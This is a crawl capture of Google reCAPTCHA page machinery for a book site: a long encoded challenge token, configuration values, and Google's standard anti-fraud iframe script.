jTzCiDwLGynDvUx4FsO5IwLDqMOswpFRPnrCpUjDqnXCusOcHMK+OMKzw5rDmcOuwqM3JVdtw7XCmcOdK8O3BAUhw44zw7TDk04ow53Cl8Kbw7/DocKtw6lPDwNLQsOuBMKrwpLCj8OWOBbDjsKqwoQjS8KawrN1w448w7TCrcOycsKTK0U3cMKGdkfCmcK+MDxZwqoUw7thZMOWHMKRTzAXw78awrjDjsK7XDzDp8KZwpbDjF0FUsOrTm0DPMOwCBzCpMOjZcOfWcKjMUfChirDscKfb0xhVgtywqonbjU1w7HCng/CsWHDiAfDgjRvDsOxJHYlw4kswo7DoMKAw63DgsKsFTdUw7TCo3JYw45WHDVDdD/CqAXCslDCmcOPwqVnw7XDiMO/w6NOBBE6f8OOw4rCuCjDnE3Cu8ORGcKHwojCi3TCmMKGJsKUwp4LHR4vdsOFw7NLNB/DscOqMcKfw4DDjVcwUn7CsRctw7N+w77DhTDCqwIAwo/DqcK2w6gJwpDCvjUACsOuKGE3wpkkBsOnI3jCmMOXcVTDogJmw4p8TsKdecOyw6dfK8KzVCzCmmdLwrpUwqteUXtEDcKbR8Kmwrt3WcK/RcO6RltxwqrDlC/DhsKQwpZ9M2QFXCwZw6LDm8OAw4nClMOIbWzDpFxSc8KQw6lRfsOFw6nClB0pw7bClsKSGix/wo4EScOUDcKZwpUQMRHDrnhDM8KrHQvCgMOwGMKoaGDDtnfDmMOvUQ0kw7h/wpjCjCXCqBnCkRXDgMOPw5PCscOBM8KAw7gbNsObw7Q5wo9wQ8OxGQPCvyAHw53Dq8KSwrDCrHzCi2nDjRxlbMKwO8K/[base64]/DmsO3VcK+RS7Dv8KTw7jCmsK6wqA8dMKaw6rDpTI5GsKcwqt/[base64]/DsXRQwo3CqE/[base64]/DjTsubsKfXEfDosOHwq7DtMKgwq/Dnn1BZgIDHiNfN8Olw5MddCPDlMKaXcOaeQTCsk3CnTbCtMKjw5LCig7CqMOEwpfCscK9G8OvGMK3LRDCtz0kdcKrwpPDjsKgwqHCm8KNw5lww7hSw7/DqcK5SsK2w4vCnVTDu8K3JFjDjcOYwqwtJzHCvcOgDsOPGsKFw5PDscK7fDfCl1DCpcOawol4wo11w7onZmd7fx9uwr3DjwfDsCQ5V29vwpc1XQ1+F8OzZiAKw44TSnwdwqY2KsKUccKHeAbDi2/DjcKSw6PDuUHCksOtJwwZLmHCt8Kfw5jDtsOibcOpPcOOw4DCpUTCtcOFOmPCnsKOOcOPwo/DmsOIYgLCnSvDv0nDrcOdUcO/d8OcWsOMwqsGEMKtwo/CjMOoHwfDiS09wo/Cv01lwqJ3w4nCp8K8w58tI8OKwqTDgVDDnlbDnsKqAnxnPcOVw4DDr8K+NTVJw5LCocK4wrdBAcOew4fDs1BSw5jDvydkwq7Dmh4Xw65nDcKbwpocw6tTDsO/a27CihFjRMOGwp/CpcO9wqvCj8Ojw6A9RG7CoMKMwrHChWsXWMOmw4Y9aMODwolEUMO1w7fDtiVkw4s+wqLCuyEZScOpwrLDqMOYd8KowoXDssKGS8OuwozCvwRSVUEoSSTCi8OIw6chGMO7D1l+w7XDtyDDnxrDuRstbMKEw7EzWMKzwqkdw4nDqcO/FU7DpMKEU3zCvivCs8OyFMOcw67ClkMdwrbCm8Kuw5HDjMOow6fCjGI9GcO2eFd0w5XDrMK3wr3DpsObwoXDq8OVwoQtw4ZAcsKzw6XCkSwLR3kfw447d8KDwp7CkcOaw6d/[base64]/[base64]/Dnobw7DDgMKtwoQbw5Q7w5vCicKKw681wpgsw7/DlUjChHrCgsObwovDjiXDjVfDpMOUw4A0w4VrwrdhGsOyw4/DhiECesK8w64TLsOSMMOwMcKXNgksAsKtTsKeTH0JEm5ww4Nqw6fDunc/[base64]/DhADDgMOawo98wp/DuW4Iw5RQwox+OsKuwrTCoCnDl8KFbMKGGTFIFcONAy3Cp8KWTCRnNMODLcK5w5VlwqnCujxZN8OAwoc6bifDhMKHw5bDm8K/wqduwrfDgkkYT8Kfw6tCRWPDjMK8SMKuwofDksO4ccOrbMKdwqtBRmItwrLDkQAMesOswqTCtAQ3dMK3wr5CwpcEDBw0wqxWNBkEwoYxwoY7dRtTwo/DhMOcwpgLwoBFVB/DtMOzAxLDvMKnIMOBwpDDsh0je8K6wo1vwo9Nw4pAw4FebhLDlTrDgcOoIsOOw7NNbcKmwqTCpsOgwpwTwqonSDM0wpnDp8O5AWJMTwvCt8Ofw6UiwpUTW3Uiw63Ch8OEwrrCj0LDlsOhwrAnNsKBHHh9NBp7w5PDi23CqcOIYcOBw5Mnw5xgw6lgS2/CihpSLjcDZHPChnbDusOcwqp4wp3CgMKQGsOVw6Eqw4jDnQfDgR/Drgl8WVJhBcOnan98wqvCum9pLsOvw5R8RRnDrH9Uw5Mdw6tvCB3DrCYqw6rDiMKDwpcpEsKDw7E7cifDlwtdPgJCwovChMKDYSEcw5HDksKywr/CqcOaBMKKw4PDvcKaw4ksw5LCgcKtw4xwwrDDqMO2wrnCmkFfw6PCmErDgsOKHRvCkg7DgU/ClTdbVsKAPU7Cqwh9w4Bzw5gnwoXDrkYIwq1Hw6/DqsKBw59hw5jDoMOvCBJwIMKLT8OuMMK1wrbDg3/Cki7DhAEQworCnU3Dgnc8EcKpwqHCgcO+w7nDg8OVw4TCi8KZacKPw7TDslzDtyzDjcOXVcKrEsKOOwZ0w7nDkXLDi8OUCsOoNsKeOxsgbMOLYsOHdBHDngRrHcKFwrHCrMKvw7nChXBfw6tvw5Z8w61ZwqzCowDDsgsDw5TDgg/CocOxZzE8w49yw5cDwo0iG8Ksw7YZAsKtw63CosKUW8K4XRdFw4jCssK2OTpcAXPDosKfw43CgCjDpzfCn8KnbxrDv8OIwq/CqDJeXcOPwrc/Y3wTY8O1wpjClhTCtihKwpN/N8OfRzh9w7jDjMO7QiYOWwfCtcKSEyHDljTCoMOONcOcS09kwqVIQ8OfwpjCmSI9fMOeI8OyK0rCs8Kgwo1vw6zCnXHDjsKGw7URdA5Cw77CssK6wrxPw6hoPMOndjpuw5/[base64]/CsSdBa1nDmsKqZMK/aMOfwq3Dv0jDqwZcw5TCqgnCt8Kcw7AJecO9wqxKwo0tw6LDnsOpw4rClsOdAMOuPRM+GMKLEkMFeMKyw4fDlzzCt8OWwr/[base64]/CmBFjXMKHw6XCm8KTXMOnw7LDoMKNwpUMYEh6NsKPYMKZw5IjLMKVJcONWMKrw63DilHDm1DCvMODw6nCgMKcwoMhZMKywqHCi1E/AzHCoB87w6Jrwq4mwp3Crk/Cv8OAwp3Do11Ow7nCnsO2OinCrMOyw5BWwpbCqzBrw41Ew48kw4pDwozDhsOyVcK1wqRwwrYEK8KKPcOLCSDCh3nCnMOjc8KmQMKiwqxTwrdBNcO/wqkdwo4Pw6EbWcODw6rCoMOXBF1Yw7RNwrnChMO6FcOtw5PCq8KKwqFqwqnDoMKSw4zDgcKvMxQDw7ZBw6Y8Lihuw5pGKsOvNMOuwq5cwo8ZwqjClsKFw7wkccKxw6LCu8K7DBnDg8Kjf2xIw6R9fVjCn8O/VsOnwrDDocO5w6/Cs3h1w7XCrcO6wpIZw4TChzvCmMO4w4XDncKGwqEoRgvCujcvR8OOe8KYTsKgBsOwTsOZw5ZtDivDnMOxasOUW3ZxFcKawrs3w4nCnsOtwrEyw5bDm8Odw53DrklsYTBkcBJ6XBXDicOvwofDrsOUV3F/[base64]/w5o/Z0nDpMKlw6jCjcO9wr4GeR9GwqnDsFJwdW/Ct3Ngwr0owpvCuVAnwrYQEnpSwr1gw4nDq8KuwoTCniUzwqF7D8ORw4Z4E8OzwqbDuMK1OMKvwqMkCVpJw7fDtMOZKAnChcK2wp1zw4HDnwEzwrNmfMO9wq/CusKgeMKLPyrCkyllX3bCqsKLDCDDqUDDosK4wo/DqsOowrgzZjzDi0HCiFo/woN4S8KLK8KoAQTDk8KzwpsYwoJsdg/[base64]/DqsOkQgPCojJWw7LDr2rDoVozwqFjw7bCjXI/bAIww6nDl158wqHDlMK9woM9wpMVw4PDgsKaMxozAlXDg19SBcOfecObMFLDjcO5XAlrw6zDh8KVw53DjXjCn8KtV0EewqFOwpzChGTDmMO/w7vCgsKEwqXDhsKXwolsL8K6JmN7wpkjDWNFw4NnwqvCpsOKwrBPL8KZKsOVEcKbHXnCukfDiht9w4nCt8OOPgkib2/DgithIkLCkcKeUmjDqT/DqljCuGghw7t6bh/CpMOyYcKtw4rCusOvw7nCgUgtAMOwQBnDhcKkw6jCjQ3CrBnClMOSasObasKiw7tYwrrDqBJgKFJSw49ewrhyC1J4eHh5w7UXw693w5jDmlg4PHDCgMO0w5hfw40Hw5/[base64]/Dr2c2VHTDhghzwp4eNcOfw5gEwoxUwo0lw7wYw75bEcK+w4Ipw5XDu2YEETLCpcOGRMO4AMOtw6UxAMOfOwLCml0HwpfCkQTDs1pQwqIww6cNHRgrLyPDjC/[base64]/ZsKedMKfw40RcirDr8OIw5UROMK0cMOiM0fDqMKLw6pAOFROZxnDmTrDjsKGEzDDnnBVw6LCiz7DkT/[base64]/[base64]/[base64]/Cr0/DlMOJKHXCgsKEIDDDh3nDhUIFO8OBwp/CnVbDl2hlEWzDpkPDn8KiwqFkJm4UMcOUTsOXwpzCo8OoJg/DpxXDl8OzB8ONwpHDicOHcWvDiE3DsAF8wrnCmsOyGcKuQDVmXkHCv8KlMcKCEMKfSVXCn8KWDsKZXzHDkQ/Dn8O4OMKcwoZ0wrXCucO4w4bDi0M/EXbDn2kaw7fClsKvdsKlwqDDqRLDv8Kqw6TDjsKBCWrCksOUDEIiw68bLVDCm8Opw4zDhcOUE11Tw68lw4TCnkdQw6VtUUjCsXtHw7jDl0jDgQ/DqcO1SDfDq8O3wp7DvMKnwrAAbSYuw4UlB8KtXcOGLR3Cn8O5w7nDtcO/MsOAw6YCWMOqw57CvcKsw79/E8KBXsKEDRjCpcOMw6AFwohZwqXDhl/CjcOxw4jCoRPDt8KUwqDDvMKDEsO3UFhmw6vCgzYEdsKLwrbDo8KowrPCjMK+WcKzw73DmsKXIcOewpvDsMKRwobDq0s3C38qw5/CpSzCk2Vyw6sEKRRkwqgANsOCwrMvwpfDoMK3DcKdNmZuXnvClsOwLg5VSMO2w7wxJsKPw4DDlnozYMKqIMOzw6fDlwLDu8O4w6VvQ8Onw77DuipRwr3Cq8OmwpUfLRxmX8OwcwDCknc9wpoGw7TCrADChQfCpsKIw44Qwr/[base64]/w4bCnH10GS3DjSNRb1puw6jCiybCn8Kvw6LCpnNPF8KdZRzCoGXDmgTDoQ3DoTHDp8K8w67Cmi5KwpEbDMOpwpvCmTPCoMOuc8Oiw6LDlQIXe0jDkcOxw6rDhxsCDA3DksKLe8Okw5AuworDu8K0AH7CoVvDkyvCjcKJwrrDuHxpccOLNcKwAsKbwpZfwrnChA/DpcOAw5QnWMO1Y8KYdcKUXMK4w69Xw6FzwpxQUcO5wrrDkMKJw49zw7DDusOiw6wLwpIBwrt6w6fDrWZlw7Y3w5/DqMOVwrvCuSPCklrCvSDDrBrDvsOkwqTDi8KtwrYcPDIQBEhyYi/CmRrDjcOow6PCscKqUcKrwrdGbTnCihB1FDzDjW8VbcK8DcOyEjrCpGrDljPCl2nDtgrCoMOQD0lww7DDjsO2L3zCssKKYcOKw5ddwrrDl8Kcwq3CkMKKw4PDg8OTPsKvfFfDmsKYS1Ezw6nDnijCkMK7D8KdwqQfwqzCuMOVw54Iw7/[base64]/[base64]/[base64]/DvB7Cqk8+w4DDsMOywqo6w6DCi8OAccOeFcK8w4TCjsOlHDIyLUnCgcOUBsOWwrUUB8KAGknDnsORJMKsazjDgFbCuMOyw7vCnGLCpsO3DcObwr/[base64]/[base64]/Cq8OOw7vDh8KdaMOyRcO7w4TCnAbDhnhkED3Ct8KbGcKsw6rCoETDh8Okw75Ww6nDqEfChB7Dp8OTYcO7wpYFVMKQwo3DhMOPw6QCwrDDnTjDqRswemAqGUJAe8OXdSDCix7DtMKTw7vDr8O2wrgdw4jCo1Fywopyw6XDp8KSUEgxXsKPIsO7XcOSwr/DnMO9w6TClCDCkgxmHMKsDsK7dcK/E8O2wp7DiHIcwpbCimF4wqoXw6Mbw4TDusK9wrDDiVbCrU3Dq8O8ND/DqATCn8OWJkh2w7diw4zDs8OOw7dLHCHCicKYGFdKEH04I8OTwplPwoJIMi9yw4V3wq3CjcOJw7XDpsOdwolmR8KfwpFnw7zDhMOjw6F9GMOyRjTDpsODwodBCcKmw6vCh8OpeMK/w7how5p4w5pMwoTDo8Kvw6p9w4rCoDvDul49w6PCoBzDqg9DezXCiGfDlsO8w67Cm03ChcKFw6/CrXDDnsOHR8KRw4jCjsOAOxxCwovCpcOuVnXCn3Zuw6rCowQVwq4QCy3DtR5Xw607PjzDkBrDjmzCtHxNPlATG8OFw75cBsK7HALDo8OHwrHDhcOtZsOQX8KDwp/DqSXDnsOeRW4dw73Dk3zDh8KYMMOaR8ORw6jDgsOaN8KYw5nDhMK/bMOIw7rCqMK1woTCpcO9ZCxfwonDpTTDosKcw6xVdsKKw6cSecOsK8OZGmjCksOEGMOuWsOxwog2YcOQwoLDk0RpwpBTIjE/FsOaVzLCvHEhNcOhbsOAw4bDrTPCnGrDs0lBw5rCuEkTwqHClg54PhfDlsO7w4sGw6lFFzfClWxtwpnCkmY7GkzDoMOfw5rDthpUT8Kow7A1w73Co8K5wqHDu8KLP8KGw6kUJMKpSsKOUcOdYkg7w7LCg8KNbcOicV1tUcOSAj/ClMOpw4sJSQnDu2nClBDCksOvw4zDnyvClwDCj8O0wo8Nw7JZwrsdwpTCmMO9wqnDvxJiw6l7Ti7DmMKPwpBpAV4+dHxXWWDDp8OUZRYQQSp1eMKPIMO/UMKuSSnCv8OBNg/DisKvBMKTw53DohN2CmICwo0PfMOTwrTCoDJiAMKEdz3Dg8OIwqhQw70kdMKDDhXDoT3Crzsww4EDw4zDgsKowpXDhl4lcQdrXsOXR8O5YcONwrnDuQlMwonCvsOdTy0zW8O2bMOWwrjDhMKlAl3DuMOFw7g+w5U/XR/[base64]/DtsKrQQnCj8K/wpEOHcKnBxjDikLDtMOOw4jDoDjDgMK6BwrDiRDCgxBEXsKjw48uw6YYw547w5x9wpxkQV53J3J+KMKswr3DgMOuZXrCu0jCs8OUw6duwpfCj8KlCR/[base64]/TcO4cU/[base64]/DgjQlXgnDhMKZFDgVw4Vba8KJHiXCigQpMMOrwoAMw6rDq8K9NQrDh8KuwoFULMOoemvDkjMxwp9dw6B/CkYHwq/DvcOAw5giJE9lESPCp8KcNMKvUsO/wrVOCy0pwrQzw47CgX0cw6LDicKSCsOKUsKAdMOXH0fCoVIxW1TDjcOywqppHMOlwrLCssK1aX/[base64]/DqMOHNcONwrMVwqPDjsKQD8Onw5XCi8KhYsK6Ll/CiyTCpDg/ScKTw7HDocOmw4NTw5gSCcK/w5QjGGTDgERuKsOTUcKDSU4hw6x5fsKocsKZworCn8K6wrNtLBPDrsO3woTCrDzDuD/DlcOgCsK0wojDjWfDrUHDlnfCvl48wrMxZMOpw7nCsMOaw6AiwqXDkMOrawBcw5V9fcOLIGBFwqkKw6DDnnhAd1HDkzbCh8OMwr5AZ8KswoM2w6Yxw4XDmsKecHpXwqrCllQ7W8KRFMKHGMOywp3Cu3QFXcK4wqHCqsOvIEF/[base64]/[base64]/woTDisOgwpfDgA/Dt8OcY3bCjWnCm0swCwgjw5IbecOmfMKiw67DhVHChWPDjFRKemMBwpcLK8KTwopTw58mRXVjO8ODelrCtsOcXV4Aw5HDn33Cm1LDgi7Cr3xSblkuw4Zgw6bDgH/ChHzDgsOHwrlUwr3CkkRuNCRVwo3CiWMOABowGR/CsMO5w4g3wpwQw54MHMKwIMK3w6IDwpI6T2TCqMOvwq9Iw5bCoh8Lw4ULM8K+w6zDp8KrXsOmL1/DocOUw6DDvSo8S0YNw40rU8K+QsKSRxjCu8O1w4XDrsKlCMOZJn8mO0cbwpfCm2dDw5rDq3vDgVUvwr/DjMOQw7nDi2jDicOAFxcqBsKlw7zCnm5TwqHDocOFwrPDrcK+NinCi1t9KCtZWCfDqE/CuljDv1k+wqMxw6fDocOjWRosw6/Di8KRw5cXWnHDocKaScOxD8KsQsKbwqtkVWFkw7gQw4jDu0DDu8KccMKhw47Dj8K/[base64]/CjGPDosKbwo/Dqn4Vw7zDo8Kfw4gWw61IHcOLwpUjJ8OSE2kuwozCnsKdw41KwoFJwrnCkMKFccOEGsOwOcK4AcKbw6k5NQ3DkGPDrsO4wqd7cMOjIcKuKzPDgsKVwpEvwrrCgzHDlUbCocKRw7hWw6guYsKcwonDkMOCGMKeYsOuwozDvm4Ew6FYUhhBwogewqg1wpg/YCEawonCvisrecKWwp9cw53Dl0HClz9yU1fCkETDkMO3wpRrw5rCoD3CrMOlwqfCtMO7fghgw7TCt8OPWcOpw5fDuSLCmyzCpcKSw5LCrMKQN2bCsn7CmlHDt8KhMsODOGJodVc1wojCphVvw5bDq8O0TcOVw5zDmmVJw4pwIsKTwoYAEDJvUCTCmiHDhFhsXcK/w6t0S8OtwqEuXD3CgFQXworDhsKCJMKNXcOTdsO2wrrDmMO+w65WwpIUQMO+dkjDjk9Bw5XDmBzDoyAJw4QhPMO9woJswprDpMOvwqBZRwcJwrjCj8KebHzCgsKTasKvw4kRw548DMOCJcObI8KTw4YyOMOOIy7CqFNaRkgDw7fDpEIhwoPDpsKYQ8OQbsO/wonDpsOiDV/[base64]/CvGnCnRzDoFZuwp5Swo/DncOPw7wHwpEnYsOfBW4Bw53ChcOfwqLDtUZQwp0Xw6TCssK7w7NtOQHCl8KQV8OCw5cTw6nCjMKEE8KOLlNFwr0JZnMkw4PDo2fDgQfCkMKRwrArJFvDicKdBcOhwr1vZ3/DtcKoH8KSw53Co8OzccKGHg4TTsOBCRMMwrHCkcKwEsO0w707FsK0WW8oUUJ8wqJbJ8KUw6jCj07CqCnDoV4qwp/[base64]/Dn8KIP8O8w57CqiYBfx/Dnl3DoW3DlMOkDMKZw7vDoBnClyHDocOXYnw9S8OCAMKXLn8lIUVWwoDCjEJiw7LCpsK9wp0Ww5zCpcKrw7g9B1tYA8KPw7bCqzFYBMK7azc+ZigQw4xcDMOJw7HDkRJdZE0yCMK9woESwrZBwovDhcO7wqMIbMOfZcOSNwTDgcOzw7xbScK/cQZFIMO/[base64]/Cj8O2BMKdw4jDpcOaeMOuaivDmmnCjgUYw7LCg8OFdDnCr8OBZcKFwpgjw6DDrREFwrZPLngLwqTCuTjCtcOeCcO5w4HDhsKTw4TCgTXDvMKzDcOawrsxwq7DqsKNw6/[base64]/Cu8KkLFrDp8OZenbCjQ7CggdtdsO1w7/Dk8KDwrB5BMKOSsK5wqkbw7PCrW1cYsOtW8K+US88wqbDjHBZw5YQMsKVAcO7N0XDnHQDK8OEwpfDozzCisObY8OrOmk/JiEyw5NVdw/DqHZow7rDmV/DgFwSPXDDmSjDn8Kaw7UZw5HDgsKAB8OwSzxgV8OAwoQKFxrDncO3BMORwonCuBwWbMOow7kIW8Kdw5A0VCtewplww5jDrmRJfMOZw73DncOCBMK0w7lCwp5twq1Qw4V+JQEuwpDCjcOfXwHCuzo8VcO9MMO5HcK2w5QoGkPCmcOKw57CqMK/w6fCoj7CsTXDhSTDvWPCogbCq8O4wqfDjzXCtU9tOsKVwo3CszbCsUDDp2QBw7UzwpXDusKRw6nDgyIqSsOsw5XCgsKFZcOyw5rCvcKkw4LDhCR9w4gWwqEpw7sBwrbCsCAzw7B1XAPDg8OMKWvDnFfDvsObGsOLw4tEwokTB8Oqwp/DtsOgJXvCnhQaHgXDjDh4w7oQwp3DrzcJXVzCi2VkJcKFbT9kw78JTSh4wpfCkcKkKmY/wrhcwr8Rw5cgF8K0XsOZw4nDn8K3wrzCr8OVw4dlwrnCpSsfwq/DlwnCmcKZeB7CpGzCqMOuEcOtOQ0kw4oXwpVKKWvCrj1swpo0w4lpGVMiKsO+CcOAd8OAIsK5w482w6XCn8ObUEzCjR8fwrgHFsO8wpPDuEU4ZmPDpgjDnntvw6nCqAUta8OnFhPCqlTCgAZ/cDHDhcOrw4JafMK0AcKOwoJ7w7s3wpIkBklbwonDr8KxwoTCu2lPwp7DmEMuKgRwC8OTwo/[base64]/DiX7CmBXDmXbCkgHCrcKfasKWXQw1w6InJRdJw412w6AuKcKlYAwIT1s5VWoVw63CtmbDt1zCvMOtw7M+wrkEw5bDisKEw758UsOVw5vDpcOOBjvCgGbDqcKVwpUawpUkw54ZGXzDu0Zvw4VPWRXCmMKvGcO4ekvCq0YcBcOXwpURL35GN8OFw4/[base64]/DukTDhBM2A8KQJsO8XxPDqcKGPH4Ew5vCpxDCg31MwqvDrsKPw4UCw63Dq8OaMcKzZ8KUCsOfw6AOAT3Ctmh+fALCnsORdQA7HsKdwppOwpY1VcOZw4lJw7ZywoFMVcOnYcKiw75EWgllw7ZPwq/CqMO9T8OtdgPCmMOhw7Vfw7HDqsKvWcOdw43DhsOiwrwew6rCjcORHUvCrk53wqrDr8Otd2lvUcO+HWvDm8KHwr9ww4HCiMOaw5QwwpfDu1Zow5Bww6UOwrsIZwfCl3vCkn/Ci0rCqsOgQWTCjWVJSMKVVD7CoMOaw6sXAhQ/[base64]/w7HClcKjeFjDhiZyOsOxCcKow57ClMKTZlgyGMOlw4jCuA/Ds8KPw7/DrMOtV8KINQJHQX0Swp3CvC5swpzDhsKAwr45woQfwpzDtn7Dn8OPR8KtwqZ3cTQZCMO0wp45w63CgsOGwqZ3IcKmHcO/[base64]/CqjbDi3jCpWZvwq0sw7XCkMOAGMOIHRPDoQgmccOYw5fCsgZsGXE/wo3DiCZpw7YTSXPDtEHDnlEefsKCw63DksOqw68zCQfDjcOtw5/Dj8OREMKCN8O5ccKZwpDDl2TCsmDDnMOOGMKfAhDCsTM0A8ObwrAxPMOIwqgUM8KKw5ZcwrB5DsOswoDDkMKGcRd9w6PDhMKPNzbCnXnCh8OVKRHCnSlFeGwuw6/[base64]/w5TCj8OuwpQnw7nDj8K6wprDtB42EsKTwqTCu8Kcwo5SH8K7AGvCkMK5cBLDhcK5LMKjAkojeHUHwo0nAmMHacO7McOsw6HCrsOVwoUpZcKoEsK2FwAMGcKcwoLCqkDClVjCoX/CvXRuRMKreMOIw5V8w5I7wpZSPjrCucKveRLDiMK5dMKiw4hMw4F+IcKkwofCt8O2wq7DthPCi8Kmw5LCucK6XGPCtXodKsOSw5PDpMKSwp95Kz4jZTLCmj0kwq/CikEHw73CiMOyw7DCksOtwqjDl2fDssO7w5jDhnfCr1LCoMKJEkh1wodgQ0DCvcOhwozCngPDgB/DmMOFIhJpw7kLw5AdezpJWyUqVR0HCsKJO8OlDsOlwqTCvzfCk8Oww5FFYD92PhnCvS8/w6/Cg8OZw6bDvFltwozCsgxmw43CoCIuw7gwQMKVwqp/EMOtw7ISbwQVw4nDlDFoG0s+YcKdw4hCU1oKbcOCbSbCh8OxVV7CrMKGBMOKKEfCmsK9w51gX8K7w6VpwojDgE9iw77ClVPDpGTCocK/w7fCigRmK8KYw6Ynbj3Cp8KzCy4Vw70WIsOrYmBRXMO+wpJwRcKpw53Dow/CrsK/wqcPw6J7fMOdw44+L2w5Xy9Fw6EURiPCjlYUw5DDtMKpV3kuacK1HMKhDjtSwqTCv1pCSg1cOsKLwq/[base64]/[base64]/Dml/CrjPDtC/[base64]/CgsKDw4HCv1pnwrpQKcO4IcKdw7zDrRo2w63DjXZ+w4zCoMK8w6rDgcOOwq/Dh3zDoTQdw7vDjwvCm8KsJUMTw7XDpsKVZFLCssKaw70yB0HDrFDCo8K8wrDCtx0mwqHCmiLCv8Ojw7oOwppdw5PDjAsMPsKLw63Dt0QFFsONRcKjOwzDpsKDTC/CqcK6wrA+wocIYBnClMK9w7ARDcOyw7kBXMONTcO2IcOHJA9YwoxGwpRuw5DClFXCsxPDocOHwrvCr8OiL8Kzw7zDpQ/DqcO8AsORCVRoJWYJZ8KEw5zCsl8iw7fCjArCnTPCjVhqwofDtMOBw4xUIyglw6TCngLDsMKjAx82w6NrPMKHw5ccw7FPw4jDpRLDhXIAwoAfwpU4w6PDusOlwqTDosKRw6wXF8KNw6XClTzDjMOuVl3CoE/CksOmWyLCtMK7eFPCn8O2wrUVDzs+woHDrHc4U8Osf8OkwqvCh2fCr8KiUcONwqvDvgIkHyPCuljDlcKVwpsBwoTChsOAw6HDtxjCgMOfw5HDs0h0wrjCkA/CkMKrAwRONzrDicKPSw3Dg8KlwoECw7HDinwAw5xCw4rCsQPDocOgw6bCp8KWGMOlA8KwMcOADcOGw7ZbYsOgw6TDqmxrDsO/[base64]/Cn8KrwpsgAMOKPMO+wq9iw6MOVCEFaTvDt8Kbw7LDkwnDlmTDnA7DvkAsUnE/dUXCncO7c0gcw4TCiMKewpRDf8O3w71fZhDCgnZxw4zCmsOHwqPCv18LPhfCjmImwq4vGMKfwpTCiTvDgcOKw6QFwr0Uw5how5Ffwo3Dl8OVw4DCjcOMBcKxw49Pw6nCuA0AccO2XsKOw7vCtsO5wobDncKpdcKYw6/CundNwqB6wqRTejTDoF3DmzlxeCoQw6NSPcO1GcKrw7JUJsKTM8OtSC8/[base64]/Dt25Cw4DCusO2GFovw4fCtcOZw6vDucOsajBuw40XwozCoyYhYhXDhzXCm8OKwqnCgh9VJ8KwIsOCwpzDr1TCkEbDo8KOelEiw41tMSnDq8O/VMOvw5vDt1XCtMKIw4cgBX0gw53CpcOSwrMkwp/[base64]/wpbCiVrDv8K/w4Nxw5HCsMOEwqEOWMOqOMOhw4rDhMKrwq8yRn41wopLw4LCqSjCoG8STxQmK37CkMKCTcO/woVOCsOvf8OCS3ZgIMO0IDcuwrBEw5kzTcK2ZcO+wonCg1XCgRIjIMKmw67DjBlGJ8KWEMOWKWBlwqzChsOQT0TCpMKPw4Y/dg/DqcKKwqRzAsKqVyHDonQowpV6wpfCkcOBf8OJw7HCv8K9w6/DoVA0w4XDjcKFUzrCmsOow79QdMK/[base64]/Dr8O6A8OEw47DosO2O3nCmMK4GMKQwr1vw7bDlcKQHX3Drksnw6vDm2ASTcKga0dcw6zCj8Kyw7zDv8KyRlbCgyEpCcOXDsKSSMOLw5QmJyjDusOfwqHDjcK7wqjCv8KXwrYjCsKhw5DDusO0YVbCsMOUQcKMw7RZwqTDocK/wrp9GcOJb8Kfw60Aw6fCqsKLdFjDm8Ogw6PDjXVcwpI1RcOpwqMwcH/[base64]/CigTDnMK6OwNgF0PCisKfwqx1wqMNJsORacORwqXCr8O9a1pTwoRgKsOpKcK0w73DuWdKP8K5wrtDRzYdVMKEw5jCgk/CkcOQw6fDhMOpw6nDvcKlN8KDfjMEJWrDsMKjw7c6M8OGw5rCgGLCgsOnw7jCo8KQwqjDmMKlw6rCp8KLwrwUwoJ1wpbDj8KZcV/[base64]/wrDDlVFNQMOlB8KswrliBVDDomzDuFvDp0DDq8K3w5ZRw67DocOSw4tRHh3DsT7DszE8w4gLU1vCinDCn8Oqw5dyKAIsw6vCncK6w5rDqsKuDycgw6oYwp55I2NTecKkdxvCt8OJw77CuMKkwrLClsOEw7DCmSjClsKoNgzCu2Y1BElhwoPDqsODPsKkXMK3Ik/[base64]/[base64]/[base64]/[base64]/Cozp6w63DpcObNSU3w43DqsKuwqNqw7MZwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EGYtWsgUzP8sS5kupK0wQE4Xcr9u0CSl8AxIfI9rH5g\\u003d\x22,1,0,null,1,1769036942129,0,0,[27,17,147,170,17],null,[219,212,47,131],\x22RC-0-md8j5Qies-OA\x22,null,null,null,null,null,\x220dAFcWeA7gMdVBfujjK3XKR81kXy0HpCwdugwivimRplvSvLX5WzmpzOAOL2Tsmb4hakWLjKxXXha2s6rzcmPgRvXHMuGy-0Dxzg\x22,1769119742164]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EfvecZ_cLIlD1SiLvUFCYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033346546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>